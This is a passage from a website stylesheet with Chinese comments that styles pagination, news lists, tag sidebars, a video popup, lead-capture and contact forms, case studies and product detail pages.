	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 72px;
}
.btn-1 input.focus {
	background: #0890e1;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}

/*pages*/ .pagination-wrapper {
	margin: 20px 0;
}
.pagination {
	height: 34px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.pagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.pagination li a:hover {
	background: #f5f5f5;
	color: #015cb5;
}
.pagination li.thisclass {
	background: #015cb5;
	color: #fff;
}
.pagination li.thisclass a, .pagination li.thisclass a:hover {
	background: transparent;
	border-color: #015cb5;
	color: #fff;
	cursor: default;
}
.zixun{
	width: 1220px;
	margin-left: auto;
	margin-right: auto;
	height: 590px;
	margin-top: 61px;
	margin-bottom: -180px;
}
.gsxw {
	width: 376px;
	background: #f2f2f2;
	float: left;
	height: 585px;
	margin-right: 25px;}
.jjfa_tit {
	line-height: 35px;
	height: 35px;
	background: url(/static/style/images/jjfaan_101.jpg) no-repeat;
	font-size: 15px;
	font: "";
	color: #FFF;
	display: block;
	height: 37px;
	font-weight: bold;}
	
	.jjfa_tit p a {
		float: right;
		color: #FFF;
		font-size: 16px;
	}
	
.jjfa_tit li {
	float: left;
	margin-left: 15px;
	list-style-type: none;
}	
.jjfa_tit li span img {
	margin-bottom: 4px;
	margin-right: 10px;
}
.clear{
	clear: both;
		height: 0;
}
.gsxw_nr p {
	line-height: 38px;
	background: url(/static/style/images/xinwdt_108.jpg) repeat-x bottom;
	width: 327px;
	margin-left: 4px;
	padding-left: 3px;
}
.gsxw_nr p span{
	float: right;
}
.gsxw_nr p a {
	font: "";
	font-size: 16px;
	color: #828282;
}
.jdal {width: 1230px; height: 600px; margin:40px auto; margin-top: -40px;}
			.jdal_t {width: 1200px; height: 30px; overflow: hidden; line-height: 30px; font-size: 18px; margin-bottom: 15px; color: #7c7c7e; margin-left: 20px;}
			.jdal_t p {width: 500px; height: 30px; float: left; overflow: hidden; font-size: 16px; display: block;}
			.jdal_t p a {font-size: 22px; color: #007ab9}
			.jdal_t span {width: 500px; height: 30px; float: right; overflow: hidden; font-size: 14px; text-align: center}
			.jdal_c {width: 1200px; margin:auto; height: 480px; overflow: hidden}

/*边栏tag代码样式*/

.left-hot1{
	margin-bottom: 30px;
	display: block;
	clear: both;
	background-color: #fff;
}
.left-tuijian{
	background-color: #0053a9;
	background-repeat: no-repeat;
	background-position: left center;
}
.left-tuijian h2{
	font-size: 22px;
		font-weight: normal;
		line-height: 64px;
		color: #fff;
		padding-left: 28px;
		margin: 0 0 10px;
}

.left-hot1 ul{
	background: #f7f7f7;
		overflow: hidden;
		padding: 8px 15px 3px 15px;
}
.left-hot1 ul li{
	list-style: none;
		margin: 0;
		padding: 0;
		float: left;
		margin-right: 9px;
		width: 29%;
		text-align: center;
}
.left-hot1 ul li a{
	display: inline-block;
		width: 100%;
		height: 30px;
		line-height: 30px;
		box-sizing: border-box;
		border-radius: 2px;
		padding: 0px 5px;
		overflow: hidden;
		border: 1px solid #f0f0f0;
		background-color: #f2f5f7;
		font-size: 12px;
		color: #999;
}
.left-hot1 ul li:nth-child(5n+1) a {
	background-color: #ffbb50;
	color: #fff;
}
.left-hot1 ul li:nth-child(5n+2) a {
	background-color: #1ac756;
	color: #fff;
}
			
.left-hot1 ul li:nth-child(5n+3) a {
	background-color: #319bd0;
	color: #fff;
	
}
.left-hot1 ul li:nth-child(5n+4) a {
	background-color: #b3590c;
	color: #fff;
}
.left-hot1 ul li:nth-child(5n+0) a {
	background-color: #ca2424;
	color: #fff;
}
/*边栏tag代码样式结束*/

.pinz {
	padding: 55px 0;
}

.pinz_t {
	font-size: 30px;
	color: #333;
	line-height: 44px;
	text-align: center;
}

.chanp .subtitle {
	font-size: 16px;
	text-align: center;
	color: #f0f0f0;
	margin-top: 15px;
}
.pinz .subtitle {
	font-size: 16px;
	text-align: center;
	color: #555;
	margin-top: 15px;
}

.pinz_t a {
	color: #333;
}

.pinz_t i {
	color: #0073cb;
}

.pinz_t span {
	display: block;
	font-size: 20px;
	color: #666;
	font-weight: normal;
}

.pinz_l {
	width: 360px;
}
.fl {
	float: left;
}

.pinz dl {
	width: 360px;
	overflow: hidden;
	padding: 40px 0 0;
}

.pinz dl dt {
	width: 360px;
	height: 42px;
	line-height: 42px;
	overflow: hidden;
	background: url(../images/pinz_line.gif) no-repeat 150px 20px;
}

.pinz dl dt span {
	font-size: 18px;
	color: #333;
	display: block;
	float: left;
}

.pinz dl dt i {
	color: #ED404D;
	padding: 0 10px 0 0;
	font-size:30px;
	font-weight:bold;}

.pinz dl dt em {
	display: block;
	float: right;
	width: 32px;
	line-height: 0;
}

.pinz dl dt em img {
	width: 32px;
	height: 42px;
}

.pinz dl dd {
	font-size: 14px;
	color: #555;
	line-height: 24px;
	overflow: hidden;
	padding: 10px 0 0;
}

.pinz .pinz_r dl dt {
	background: url(/static/style/images/pinz_line.gif) no-repeat 50px 20px;
}

.pinz .pinz_r dl dt b {
	float: right;
}

.pinz .pinz_r dl dt em {
	float: left;
}

.pinz .pinz_r dl dd {
	text-align: right;
}

.pinz_c {
	width: 403px;
	height: 403px;
	margin: 45px 0 0 30px;
	background: url(/static/style/images/pinz_k.png) no-repeat;
}

.pinz_c .gear {
    background: url(/static/style/images/pinz_k02.png) no-repeat top right;
    -webkit-animation: rotate 8s linear infinite;
    animation: rotate 8s linear infinite;
    right: 0;
    width: 403px;
    height: 403px;
    position: absolute;
    top: 0;
    display: block;
    z-index: -1;
}

.pr {
	position: relative;
}
.fr {
	float: right;
}
.clear {
	clear: both;
	height: 0;
}

.pinz_c .gear {
	background: url(../images/pinz_k02.png) no-repeat top right;
	-webkit-animation: rotate 8s linear infinite;
	animation: rotate 8s linear infinite;
	right: 0;
	width: 403px;
	height: 403px;
	position: absolute;
	top: 0;
	display: block;
	z-index: -1;
}

@keyframes rotate{
	0%{transform:rotate(0deg);}
	100%{transform:rotate(360deg);}
  }

.video_c {
	width: 330px;
	position: absolute;
	top: 39px;
	left: 37px;
	z-index: 5000;
}

.video_btn {
	width: 330px;
	height: 330px;
	cursor: pointer;
}

#open_window {
	display: none;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
}

.video_m {
	background: #eee;
	width: 960px;
	height: 540px;
	z-index: 1;
	margin: 5% auto;
	overflow: auto;
}

.xx {
	font-size: 22px;
	color: #000;
	cursor: pointer;
	position: absolute;
	top: 0;
	right: 0;
	width: 30px;
	text-align: center;
	height: 30px;
	line-height: 30px;
	background: #fff;
	z-index: 10;
}

.video_con {
	width: 960px;
	height: 540px;
	overflow: hidden;
}

.video_con img {
	width: 960px;
	height: 540px;
}




.content, .footer {
	width: 1200px;
	margin: 0 auto;}

.anli img{
width:320px;
height:220px;}
/* 首页留言表单代码开始 */
	.in_05 {
		height: auto;
		overflow: hidden;
		background: url(/static/style/images/in05bg.jpg) center no-repeat;
	}
	.py-lg-5 {
		padding-bottom: 3rem!important;
		padding-top: 3rem!important;
	}
	.container {
			width: 100%;
			padding-right: 15px;
			padding-left: 15px;
			margin-right: auto;
			margin-left: auto;
			max-width: 1500px;
		}
		.in05a {
			text-align: center;
			color: #fff;
		}
		.in05a strong {
			display: block;
			font-size: 32px;
			line-height: 50px;
		}
		.in05a span {
			display: block;
			font-size: 15px;
			line-height: 30px;
		}
		.in_05 .common-inner {
			width: 70%;
			margin: 1rem auto 0 auto;
		}
		.common-inner .inner-right .de-message {
			overflow: hidden;
		}
		
		
		.common-inner .inner-right .de-message .mes-form {
			overflow: hidden;
			margin: 2% 0;
		}
		.in05b input {
			float: left;
			height: 40px;
			width: 23%;
			line-height: 40px;
			background: #fff;
			padding-left: 2%;
			margin-right: 2%;
			vertical-align: middle;
			overflow: visible;
			border-color: #fff;
			
		}
		.codea input {
			float: left;
			height: 40px;
			line-height: 40px;
			background: #fff;
			padding-left: 2%;
			margin-right: 2%;
			vertical-align: middle;
			overflow: visible;
			border-color: #fff;
			
				
		}
		input[type="hidden" i] {
			display: none;
			appearance: initial;
			background-color: initial;
			cursor: default;
			padding: initial;
			border: initial;
		}
		.in_05 .verify {
			float: left;
			width: 11%;
		}
		.in_05 .verify img {
			display: block;
			max-width: 100%;
			height: 40px;
			vertical-align: middle;
				border-style: none;
		}
		.in_05 .submit {
			float: left;
			display: block;
			width: 11%;
			background: #00a3a6;
			color: #fff;
			text-align: center;
			line-height: 40px;
			transition: .4s;
			margin-left: 2%;
		}

	/* 首页留言表单代码结束 */

.bottom_fadanye {
			    width: 100%;
			    background: rgba(51, 51, 51, 0.8);
			    height: 320px;
			    position: fixed;
			    bottom: -320px;
			    left: 0;
			    right: 0;
			    transition: all 0.6s ease-in-out;
			    z-index: 8000
			}
			
			.container_open {
			    bottom: 0;
			}
			
			.bottom_fadanye .content {
			    width: 1050px;
			    height: 310px;
			    position: absolute;
			    bottom: 0px;
			    left: 50%;
			    margin-left: -525px;
			    background: url(/static/style/images/bottom_fadan.png) no-repeat;
			    background-size: 100% 100%;
			}
			.bottom_fadanye .content .bottom-close-btn{
			    width: 30px;
			    height: 30px;
			    position: absolute;
			    top: 20px;
			    right: 20px;
			    cursor: pointer;
			}
			.bottom_fadanye .content .bottom-close-btn img{
			    width: 100%;
			    height: 100%;
			}
			.bottom_fadanye .form {
			    width: 460px;
			    padding: 39px 42px 10px 42px;
			    display: flex;
			    flex-direction: column;
			    justify-content: flex-end;
			    align-items: flex-end;
			}
			
			.bottom_fadanye .input-control {
			    width: 260px;
			    height: 40px;
			    border-radius: 3px;
			    color: #333333;
			    font-size: 14px;
			    box-sizing: border-box;
			    border: 1px solid #cccaca;
			}
			
			.bottom_fadanye .input_sty {
			    width: 260px;
			    height: 40px;
			    border-radius: 3px;
			    padding: 0px 10px;
			    color: #333333;
			    font-size: 14px;
			    box-sizing: border-box;
			    border: 1px solid #cccaca;
			}
			
			.bottom_fadanye .area {
			    margin-left: 12px;
			}
			
			.bottom_fadanye .agree {
			    margin-top: 15px;
			}
			
			.bottom_fadanye .sumbit {
			    background: #ED404D;
			    font-size: 16px;
			    font-weight: bold;
			    line-height: 20px;
			    color: #FFFFFF;
			    border-radius: 3px;
			    width: 260px;
			    height: 40px;
			    margin: 10px 0px
			}
			
			.bottom_fadanye .option {
			    font-size: 14px;
			    font-weight: bold;
			    line-height: 20px;
			    color: #333333;
			    opacity: 1;
			    white-space: nowrap;
			}
			
			.bottom_fadanye .star {
			    color: #ED404D;
			    font-size: 14px;
			    line-height: 20px
			}
			
			.top_one {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-left: -50px;
			}
			
			.top_two {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 20px;
			    margin-right: 95px;
			}
			
			.top_one img {
			    width: 40px;
			    height: 45px;
			    vertical-align: middle;
			}
			
			.top_two img {
			    width: 40px;
			    height: 45px;
			    vertical-align: middle;
			}
			
			.top_four {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 20px;
			    margin-left: 85px;
			}
			
			.top_three {
			    font-size: 18px;
			    font-weight: 400;
			    line-height: 25px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 30px;
			    margin-left: -137px;
			    background: #F5F5F5;
			    height: 40px;
			    border-radius: 50px;
			    width: 504px;
			}
			
			.top_three span {
			    font-size: 18px;
			    font-weight: 400;
			    line-height: 25px;
			    color: #333333;
			}
			
			.top_three img {
			    width: 40px;
			    height: 40px;
			    vertical-align: middle;
			    margin-right: 10px;
			}
			
			.pendant {
			    position: absolute;
			    width: 460px;
			    height: 50px;
			    background: rgba(51, 51, 51, 0.8);
			    top: -50px;
			    left: 50%;
			    margin-left: -230px;
			    display: flex;
			    justify-content: space-between;
			    padding: 0 10px 0 5px;
			    box-sizing: border-box;
			    align-items: center;
			}
			
			.pendant .countor {
			    width: 87px;
			    height: 76px;
			    margin-top: -26px;
			}
			
			.pendant div.word {
			    height: 28px;
			    font-size: 20px;
			    font-weight: 500;
			    line-height: 28px;
			    color: #FFFFFF;
			    opacity: 1;
			    margin-right: 15px;
			}
			
			.pendant .calcu_icon {
			    width: 90px;
			    line-height: 30px;
			    height: 30px;
			    background: #ED404D;
			    color: #fff;
			    font-size: 16px;
			    position: relative;
			    letter-spacing: 10px;
			    padding-left: 15px;
			    box-sizing: border-box;
			}
			.pendant .calcu_icon img {
			    width: 17px;
			    height: 11px;
			    position: absolute;
			    top: 0;
			    bottom: 0;
			    right: 8px;
			    margin: auto;
			}
			.calcu_icon:hover {
			    cursor: pointer;
			}
			
			.bottom_fadanye .error-tit {
			    height: 15px;
			    line-height: 15px;
			    color: #ED404D;
			    width: 260px;
			    text-align: left;
				margin:0;
				padding:0;
			}
			
			.bottom_fadanye .bottom_form_mask .success_exit:hover {
			    cursor: pointer;
			}
			
			.bottom_fadanye .bottom_form_mask .success {
			    width: 420px;
			    height: 220px;
			    position: fixed;
			    left: 50%;
			    top: 50%;
			    transform: translate(-50%, -50%);
			    z-index: 9999;
			    background: #FFFFFF;
			    text-align: center;
			}
			
			.bottom_fadanye .bottom_form_mask .success span {
			    color: #ED404D;
			    font-size: 14px;
			}
			
			.bottom_fadanye .bottom_form_mask .success_exit {
			    background: #ED404D;
			    width: 260px;
			    height: 40px;
			    display: flex;
			    justify-content: center;
			    align-items: center;
			    font-size: 18px;
			    z-index: 9999;
			    font-weight: 600;
			    line-height: 25px;
			    color: #FFFFFF;
			    opacity: 1;
			    margin: 20px auto
			}
			
			.exit_btn:hover {
			    cursor: pointer;
			}
			
			.exit_btn_success {
			    cursor: pointer;
			}
			
			.exit_btn_success {
			    position: absolute;
			    top: 20px;
			    right: 20px;
			    background: url(/static/style/images/close.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat;
			    width: 30px;
			    height: 30px;
			}
			
			.bottom_form_mask {
			    width: 100%;
			    height: 100%;
			    background: rgba(0, 0, 0, 0.8);
			    opacity: 1;
			    position: fixed;
			    left: 0;
			    right: 0;
			    top: 0px;
			    bottom: 0px;
			    overflow: hidden;
			    z-index: 9999
			}
			
			.bottom_fadanye .disclamer-line {
			    color: #999 !important;
			    text-align: left !important;
			    overflow: hidden !important;
			    margin-bottom: 5px !important;
			    margin-top: 15px !important;
			}
			
			
			.disclamer-line span.disclamer-text {
			    color: #999 !important;
			}


/* 客户案例详情代码开始 */
	.w{
		    max-width: 1600px;
			margin: 0 auto;
			height: 545px;
		}
		 .w .fl {
		    width: 696px;
		}
		 .w .fl {
		    float: left;
		}
		.w .fl img {
		    width: 696px;
		    border-radius: 10px 10px 10px 100px;
		    box-shadow: 0px 0 15px #eaeaea;
			
			    height: 413;
			    vertical-align: top;
			    -ms-interpolation-mode: bicubic;
			    border: 0;
			    object-fit: cover;
			    vertical-align: middle;
                              height: 480px;
		}
		.w .fr {
		    padding: 0px 0 0 50px;
			    width: 42%;
			    padding: -10px 0 0 50px;
			    position: relative;
				float: right;
		}
		.w .fr h1 {
		    font-size: 30px;
			font-weight: bold;
			font-style: normal;
		}
		.w .fr .cs {
		    margin: 15px 0;
		}
		 .w .fr .cs p {
		    background-position: left 7px;
		    padding-left: 20px;
		    margin: 10px 0;
			font-size: 14px;
			 line-height: 28px;
			background: url(/static/style/images/cp-tb2.png) left 9px no-repeat;
		}
		 .w .fr .sbpz {
		       width: 100%px;
		       background: #f5f5f5;
		       padding: 30px 35px 35px 45px;
		       border-radius: 0 10px 40px 0;
		       position: relative;
		      margin: 0;
		       box-shadow: 0 6px 10px #d6d6d6;
		}
		 .w .fr .sbpz .tit {
		    width: 135px;
		    
			
			    background: #fff;
			    text-align: center;
			    border-radius: 5px 20px 5px 0;
			    box-shadow: 0 0 6px #dcdcdc;
			    margin-bottom: 0px;
			    position: relative;
		}
		 .w .fr .sbpz .tit span {
		    font-size: 16px;
		    font-weight: bold;
		    line-height: 28px;
		    background: url(/static/style/images/cp-tb2.png) left center no-repeat;
		    padding-left: 20px;
		    display: inline-block;
		}
		.w .fr .txt {
		    position: absolute;
		    right: 40px;
		    top: 35px;
		}
		.w .fr .txt span:first-child {
		    background: none;
		}
		.w .fr .txt span {
		    font-size: 14px;
		    background: url(/static/style/images/cp-tb2.png) left center no-repeat;
		    padding-left: 20px;
		    margin-left: 8px;
		}
		.w .fr .sbpz ul {
		    
			    width: 100%;
			    height: 188px;
			    background: #fff;
			    border-radius: 15px;
			    padding: 0 15px;
			    box-shadow: 0 2px 15px #dedede inset;
			    overflow: hidden;
			    overflow-y: scroll;
				list-style: none;
		}
		.w .fr .sbpz ul li {
		    width: 100%;
		    background: #f5f5f5;
		    overflow: hidden;
		    border-radius: 50px;
		    margin: 22px 0;
		}
		.w .fr .sbpz ul li span {
		    width: 33.33%;
		    float: left;
		    font-size: 14px;
		    line-height: 28px;
		    text-align: center;
		}
		.w .fr .btn {
		    width: 180px;
		    background: #fc752e;
		    background: -webkit-linear-gradient(left top,#fd0909,#ff461f);
		    background: -o-linear-gradient(bottom left,#fd0909,#ff461f);
		    background: -moz-linear-gradient(bottom left,#fd0909,#ff461f);
		    background: linear-gradient(to bottom left,#fd0909,#ff461f);
		    display: block;
		    border-radius: 5px 5px 20px 5px;
		    float: right;
		    margin: -20px 90px 0 0;
		    position: relative;
		    box-shadow: 0 0 5px #9e9e9e;
		    transition: all .3s ease;
		}
		.w .fr .btn a {
		    font-size: 20px;
		    font-weight: bold;
		    line-height: 42px;
		    color: #fff;
		    display: block;
		    background: url(/static/style/images/zxzs-btn.png) 16px center no-repeat;
		    padding-left: 44px;
		}
/* 客户案例详情代码结束 */
	
	/*首页案例代码开始*/
	.index_line{width:1200px;height:auto;margin:30px auto}
			.index_link{width:1200px;height:auto;margin:5px auto}
			.index_line .tit{text-align:center}
			.linetit{text-align: center;}
			.index_line ul{overflow:hidden;margin-left:-1.5%;margin-top:20px}
			.index_line li{background:#f9f9f9;padding-bottom:2%;width:23.5%;float:left;margin-left:1.5%;margin-bottom:15px;}
			.index_line li:hover a{color: #00CE41;}
			.index_line li:hover a{color:#00ce41}
			.index_line li img{width:100%!important;height:185px}
			
			.index_line .tile{text-align:center}
			.index_line h4,.index_line p.casetit{margin-top:10px;font-size:14px;color:#444}
			.index_line p{margin-top:10px;font-size:15px;color:#444;font-weight: normal;}
			.index_line p.case_pro{color: #ED404D;font-weight: 600;}
			.index_line li p strong,.index_line li p span{color: #ED404D; font-size:17px; font-weight:bold;}
			.index_line h3,.index_line h2{margin-bottom:8px;font-size:28px;;color:#00ce41;font-family: cursive;text-align: center;}
			.cptxt{padding-left: 35px;}
			.sxpz li{width:45%;float:left}
			/*首页案例代码结束*/

/*首页城市分站展示代码*/
.foot-city {
			    font-size: 15px;
			}
			.foot-city > b {
			    display: block;
			    margin-bottom: 5px;
			    color: #fff;
			    font-size: 20px;
			}
			.foot-city > p {
			    font-size: 14px;
			    font-weight: 400;
			    margin: 0;
			    line-height: 24px;
			}
			.foot-city a {
			    display: inline-block;
			    color: #fff;
			    margin-right: 15px;
			}


/*产品型号开始*/
	.pro_type {
			    overflow: hidden;
			    margin-top: 30px;
			}
			.width {
			    width: 1300px;
			    margin: 0 auto;
			}
			.pro_type h2 {
			    font-size: 22px;
			    color: #222;
			    margin-bottom: 20px;
			    text-align: center;
			}
			.pro_type dl {
			    overflow: hidden;
			    margin-left: 1.5%;
			}
			dl {
			    display: block;
			    margin-block-start: 1em;
			    margin-block-end: 1em;
			    margin-inline-start: 0px;
			    margin-inline-end: 0px;
			}
			.pro_type dd {
			    float: left;
			    width: 48.1%;
			    margin-left: 1.5%;
			    border: 1px solid #eee;
			    margin-bottom: 20px;
			    padding: 15px 1px;
			}
			.pro_type dd p {
			    font-size: 20px;
			    color:#0D77E5;
			    margin-bottom: 15px;
			}


/* 新产品详情页代码开始 */
			.pro-top {
			    overflow: hidden;
			    height: 480px;
			    margin: 0 auto;
			    background: url(/static/style/images/topbg.jpg) no-repeat center;
			    background-size: 100% 100%;
			}
			.contain {
			    width: 1200px;
			    margin: 0 auto;
			}
			.location {
			    height: 3rem;
			    line-height: 3rem;
			    padding: 1rem 0 1rem;
			    font-size: .875rem;
			}
			.location a {
			    color: #474747;
			    padding: 0 5px;
			}
			.pro-top .fl {
			    width: 45%;
			}
			.fl {
			    float: left;
			    display: inline;
			}
			.pro-top .fl .pic img {
			    border-radius: 10px;
			}
			img {
			    max-width: 100%!important;
			    			}
			.pro-top .fr {
			    width: 52%;
			}
			.fr {
			    float: right;
			    display: inline;
			}
			.pro-top .fr h1 {
			    font-size: 30px;
				color: #3b3b3b;
			}
			.pro-top .fr p {
			    color: #666;
			    line-height: 28px;
			    margin: 20px 0 60px;
			}
			.pro-top .fr ul {
			    display: flex;
			    -webkit-justify-content: space-between;
			}
		
			.pro-top .fr ul li span {
			    display: block;
			    font-size: 24px;
			    line-height: 28px;
			    color: #246ACE;
			    margin-bottom: 10px;
			}
			.pro-nav.fixed {
			    position: fixed;
			    top: 0;
			    right: 0;
			    left: 0;
			    z-index: 9999;
			    background-color: #eee;
			}
			.pro-nav {
			    height: 80px;
			    margin: 0 auto;
			    background-color: #F5F5F5;
			    border-radius: 0px 0px 30px 30px;
			    line-height: 80px;
			}
			.pro-nav ul {
			    width: 50%;
			    display: flex;
			    flex-direction: row;
			    -webkit-justify-content: space-between;
			}
			.pro-nav ul li a {
			    display: block;
			    color: #666;
			    font-size: 16px;
			}
			.pro-nav .wxzixun {
			    height: 80px;
			    display: flex;
			    align-items: center;
			}
			.pro-nav .wxzixun span {
			    margin-right: 0.5rem;
			    color: #4766aa;
			}
			.pro-nav .wxzixun .form-control {
			    border-radius: 20px 0 0 20px;
			    height: 40px;
			    border: 1px solid #e6e6e6;
			    padding-left: 20px;
			    box-sizing: border-box;
			    width: 180px;
			}
			.pro-nav .wxzixun .btn-default {
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    border-radius: 0px 20px 20px 0px;
			    height: 40px;
			    border: none;
			    width: 80px;
			    color: #fff;
			}
			.pro-yuanli {
			    text-align: center;
			    line-height: 2rem;
			    margin-top: 2rem;
			    font-size: 1rem;
			}
			.bg {
			    padding: 1rem 0;
			    
			}
			.pro-title {
			    margin-bottom: 2rem;
			}
			.pro-title h2 {
			    font-size: 30px;
			    text-align: center;
			    float: none;
			    padding-bottom: 1rem;
				color: #3b3b3b;
			}
			.pro-title i {
			    display: block;
			    width: 7%;
			    height: 2px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    margin: 0 auto;
			    font-size: 0;
			}
			.pro-yuanli .picimg {
			    margin-top: 2rem;
			    text-align: center;
			    overflow: hidden;
			}
			.pro-yuanli .picimg span:first-child {
			    margin-right: 3rem;
			}
			.pro-yuanli .picimg span {
			    width: 430px;
			    height: 310px;
			    display: inline-flex;
			    background: #f5f5f5;
			}
			
			.pro-title i {
			    display: block;
			    width: 7%;
			    height: 2px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    margin: 0 auto;
			    font-size: 0;
			}
			.pro-youshi ul {
			    margin-top: 2rem;
			    display: flex;
			    -webkit-justify-content: space-between;
			}
			.pro-youshi ul li {
			    box-sizing: border-box;
			    text-align: center;
			    transition: all .3s;
			    background: #fafafa;
			    width: 23%;
			    padding: 1.5rem;
			}
			.pro-youshi ul li .ld-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -196px;
			}
			.pro-youshi ul li i {
			    display: block;
			    width: 99px;
			    height: 98px;
			    margin: 0 auto;
			    line-height: 91px;
			    text-align: center;
			    font-size: 32px;
			    color: #246ACE;
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: 0px;
			    transition: all .3s;
			    font-size: 0;
			}
			h3 {
			    font-size: 1.3em;
			    color: #3b3b3b;
			}
			.pro-youshi ul li p {
			    font-size: 14px;
			    color: #666;
			    line-height: 28px;
			}
			.pro-youshi ul li .xl-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -294px;
			}
			.pro-youshi ul li .xn-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -98px;
			}
			.pro-canshu .botn {
			    width: 16%;
			    font-size: 1rem;
			    border-radius: 5px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    color: #fff;
			    height: 2.3rem;
			    line-height: 2.3rem;
			    text-align: center;
			    margin: 0 auto;
			    margin-top: 1.2rem;
			}
			.pro-canshu a {
			    color: #fff;
			}
			
			.tijiao {
			    margin: 0rem auto;
			    text-align: center;
			}
			.tijiao ul li {
			    width: 20%;
			    display: inline-block;
			}
			.tijiao .select, .tijiao .textbox {
			    border: 1px solid #e6e6e6;
			    height: 2.8rem;
			    line-height: 2.8rem;
			    border-radius: 5px;
			    color: #246ACF;
			}
			select:not(:-internal-list-box) {
			    overflow: visible !important;
			}
			.tijiao ul li:last-child {
			    clear: both;
			    width: 100%;
			    margin-top: 2rem;
			}
			.tijiao .bssubmit {
			    width: 12%;
			    font-size: 1.2rem;
			    border: none;
			    border-radius: 5px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    color: #fff;
			    padding: 5px 0px;
			}
			.tijiao ul li span {
			    display: inline-block;
			    border: 1px solid #246acf;
			    border-radius: 5px;
			    background-color: #fff;
			    color: #246ACE;
			    padding: 0 10px;
			    line-height: 2.3rem;
			    font-size: 1rem;
			    margin-left: 2rem;
			}
			.pro-anli ul {
			    display: flex;
			    -webkit-justify-content: space-between;
			}
			.pro-anli ul li {
			    width: 23%;
			    height: auto;
			    box-sizing: border-box;
			    padding: 10px 10px 20px;
			    background: #fff;
			    border: 1px solid #e6e6e6;
			    border-radius: 10px;
			}
			.pro-anli ul li a {
			    display: block;
			}
			.pro-anli ul li .anli-tit a {
			    margin-top: 30px;
			    font-size: 1.1rem;
			    color: #333;
			    font-weight: bold;
			    padding-left: 6px;
			    text-overflow: ellipsis;
			    white-space: nowrap;
			}
			.pro-anli ul li .anli-tit span {
			    display: block;
			    font-size: 14px;
			    color: #666;
			    margin: 15px 0;
			    padding-left: 6px;
			    overflow: hidden;
			    text-overflow: ellipsis;
			    white-space: nowrap;
			}
			.pro-anli ul li i {
			    display: block;
			    margin-left: 6px;
			    width: 60px;
			    height: 18px;
			    font-size: 12px;
			    line-height: 18px;
			    color: #fff;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    border-radius: 3px;
			    text-align: center;
			}
			.pro-anli .more {
			    line-height: 2.5rem;
			    color: #fff;
			    width: 20%;
			    text-align: center;
			    margin: 2rem auto 0;
			    border-radius: 20px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			}
			.pro-anli .more a {
			    color: #fff;
			}
			.pro-news ul li {
			    width: 24%;
			    float: left;
			    margin-right: 1%;
			}
			.pro-news ul li a {
			    background: #fff;
			    display: block;
			}
			.pro-news li .desc {
			    padding: 20px 20px 30px 20px;
			    border: solid 1px #ddd;
			    border-top: 0;
			    box-sizing: border-box;
			}
			.pro-news ul li .desc h3 {
			    border-bottom: solid 1px #ddd;
			    padding-bottom: 20px;
			    margin-bottom: 20px;
			    height: 28px;
			    line-height: 28px;
			    font-size: 18px;
			    color: #333;
			    overflow: hidden;
			    white-space: nowrap;
			    text-overflow: ellipsis;
			}
			.pro-news ul li .desc p {
			    margin-top: 0;
			    height: 20px;
			    line-height: 20px;
			    font-size: 13px;
			    color: #999;
			    overflow: hidden;
			    white-space: nowrap;
			    text-overflow: ellipsis;
			}
			.botsms {
			    background: #fcfcfc url(/static/style/images/botsms-bg.png) no-repeat 55% center;
			    margin: 0;
			    padding: 2rem 1rem;
			}
			.botsms {
			    width: 100%;
			    font-size: 0.875rem;
			    padding: 0px 0px 2rem 0px;
			    box-sizing: border-box;
			    margin: 2rem 0px 30px 0px;
			    overflow: hidden;
			    background-color: #f9f9f9;
			}
			.botsms .leftform {
			    width: 45%;
			    float: left;
			}
			.botsms p {
			    width: 100%;
			    text-align: center;
			    padding-bottom: 20px;
			}
			.botsms ul li {
			    margin-bottom: 10px;
			}
			.botsms ul li {
			    width: 100%;
			    overflow: hidden;
			    padding: 5px 0px;
			    text-align: center;
			}
			.botsms span {
			    font-size: 16px;
			}
			.botsms span {
			    width: 20%;
			    height: 35px;
			    line-height: 35px;
			    font-size: 14px;
			    text-align: right;
			    display: block;
			    float: left;
			}
			.botsms .select {
			    height: 42px;
			    line-height: 42px;
			}
			.botsms .select {
			    width: 75%;
			    float: left;
			    border: 1px solid #ddd;
			    box-sizing: border-box;
			    padding-left: 3px;
			    height: 33px;
			    line-height: 33px;
			    background: #fff;
			}
			.botsms .textbox {
			    height: 42px;
			    line-height: 42px;
			}
			.botsms .textbox {
			    width: 75%;
			    float: left;
			    border: 1px solid #ddd;
			    box-sizing: border-box;
			    padding-left: 3px;
			    height: 33px;
			    line-height: 33px;
			    -webkit-appearance: none;
			}
			.botsms .bssubmit {
			    width: 35%;
			    color: #fff;
			    background-color: #4667af;
			    border-radius: 4px;
			    padding: 10px 0px;
			    margin-top: 5px;
			    border: none;
			    -webkit-appearance: none;
			}
			.botsms .smscontact {
			    border: none;
			    margin-top: 0;
			}
			.botsms .smscontact .right {
			    padding-right: 3rem;
			}
			.botsms .smscontact {
			    width: 45%;
			    padding-left: 5%;
			    border-left: 1px solid #e7e7e7;
